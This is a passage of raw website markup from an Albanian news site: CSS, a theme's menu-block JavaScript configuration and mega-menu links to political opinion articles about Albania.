a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:14px}.tdi_50 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"12","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#383838","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "tdb_header_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "1016";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "204";
tdBlocksArray.push(block_tdi_50);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/shba-nuk-na-ndeshkon-na-tregon-kush-jemi/"  rel="bookmark" class="td-image-wrap " title="SHBA nuk na ndëshkon, na tregon kush jemi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/12/fejzo.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/shba-nuk-na-ndeshkon-na-tregon-kush-jemi/"  rel="bookmark" title="SHBA nuk na ndëshkon, na tregon kush jemi">SHBA nuk na ndëshkon, na tregon kush jemi</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/diplomacia-e-ndermjetesimit-kapitali-i-shqiperise/"  rel="bookmark" class="td-image-wrap " title="Diplomacia e ndërmjetësimit, kapitali i Shqipërisë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/d-1-696x392.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/diplomacia-e-ndermjetesimit-kapitali-i-shqiperise/"  rel="bookmark" title="Diplomacia e ndërmjetësimit, kapitali i Shqipërisë">Diplomacia e ndërmjetësimit, kapitali i Shqipërisë</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/per-ata-qe-pyesin-si-eshte-e-mundur-te-futet-ne-listen-e-zeze-te-vizave-amerikane-shqiperia-dhe-te-lihet-jashte-serbia/"  rel="bookmark" class="td-image-wrap " title="Për ata që pyesin si është e mundur të futet në listën e zezë të vizave amerikane Shqipëria dhe të lihet jashtë Serbia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2023/06/rama-vucic.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/per-ata-qe-pyesin-si-eshte-e-mundur-te-futet-ne-listen-e-zeze-te-vizave-amerikane-shqiperia-dhe-te-lihet-jashte-serbia/"  rel="bookmark" title="Për ata që pyesin si është e mundur të futet në listën e zezë të vizave amerikane Shqipëria dhe të lihet jashtë Serbia">Për ata që pyesin si është e mundur të futet në listën e zezë të vizave amerikane Shqipëria dhe të lihet jashtë Serbia</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/prokurori-i-spak-ut-belinda-balluku-dhe-gjyqi-ne-panele-te-disa-gazetareve/"  rel="bookmark" class="td-image-wrap " title="Prokurori i SPAK-ut, Belinda Balluku dhe “gjyqi” në panele të disa gazetarëve!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/v-696x348.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/prokurori-i-spak-ut-belinda-balluku-dhe-gjyqi-ne-panele-te-disa-gazetareve/"  rel="bookmark" title="Prokurori i SPAK-ut, Belinda Balluku dhe “gjyqi” në panele të disa gazetarëve!">Prokurori i SPAK-ut, Belinda Balluku dhe “gjyqi” në panele të disa gazetarëve!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/kthejeni-perseri-ne-skrapar-mustafa-nanon/"  rel="bookmark" class="td-image-wrap " title="Kthejeni përsëri në Skrapar, Mustafa Nanon!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/nano-696x447.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/kthejeni-perseri-ne-skrapar-mustafa-nanon/"  rel="bookmark" title="Kthejeni përsëri në Skrapar, Mustafa Nanon!">Kthejeni përsëri në Skrapar, Mustafa Nanon!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-129"><a href="https://skaproblem.al/category/shqiperia-simpatike/"><div class="tdb-menu-item-text">Shqipëria simpatike</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_51:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_51.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_51 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_51 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_51 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_51 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-image-wrap{padding-bottom:60%}.tdi_51 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_51 .td-module-meta-info,.ie11 .tdi_51 .td-module-meta-info{flex:auto}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .td-module-meta-info,.tdi_51 .td-next-prev-wrap{text-align:center}.tdi_51 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_51.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_51 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_51 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_51 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_51 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_51 .td-post-category:not(.td-post-extra-category){display:none}.tdi_51 .td-author-date{display:none}.tdi_51 .td-post-author-name{display:none}.tdi_51 .td-post-date,.tdi_51 .td-post-author-name span{display:none}.tdi_51 .entry-review-stars{display:none}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:none}.tdi_51 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_51 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_51 .td_module_wrap:hover .td-module-title a{color:#383838!important}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-mega-modules-wrap{padding:20px}.tdi_51 .block-mega-child-cats{width:160px}.tdi_51 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_51 .td-module-container:before{bottom:-0px}.tdi_51 .td-module-meta-info{padding:15px 5px}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_51 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-mega-modules-wrap{padding:14px}.tdi_51 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_51 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_51 .td-module-container:before{bottom:-0px}.tdi_51 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_51 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_51 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td-module-container:before{bottom:-0px}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"12","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#383838","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 